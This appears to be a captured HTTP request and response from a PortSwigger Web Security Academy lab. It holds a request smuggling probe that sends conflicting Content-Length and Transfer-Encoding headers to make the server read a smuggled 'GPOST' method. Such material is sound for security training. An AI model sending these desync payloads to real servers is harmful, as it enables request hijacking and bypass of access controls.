 POST /post/comment HTTP/1.1
Host: 0a6a0085043d4777a0b4b6c700920024.web-security-academy.net
Cookie: session=d4CNLJNIRZeA47ItYi9ktIm1ovuiqVdb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a6a0085043d4777a0b4b6c700920024.web-security-academy.net/post?postId=9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Pwnfox-Color: yellow
Priority: u=0, i
Content-Length: 1
Transfer-Encoding: chunked
0
G
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"